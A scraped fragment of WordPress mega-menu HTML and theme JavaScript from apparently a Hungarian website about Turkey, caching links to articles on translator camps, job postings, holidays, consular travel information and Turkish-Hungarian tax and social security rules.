	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "160";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\">A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 